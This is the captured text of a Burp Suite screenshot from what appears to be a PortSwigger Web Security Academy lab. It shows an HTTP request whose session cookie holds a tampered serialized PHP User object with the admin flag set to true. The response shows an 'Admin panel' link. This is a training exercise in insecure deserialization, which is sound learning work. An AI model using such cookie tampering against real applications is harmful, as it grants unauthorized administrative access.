 Send
Cancel
Target: https://0a1300340334b34581841c9300400063.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a1300340334b34581841c9300400063.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1p
biI7YjoxO30%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300340334b34581841c9300400063.web-security-academy.net/my
-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Search
0 highlights
Inspector
Notes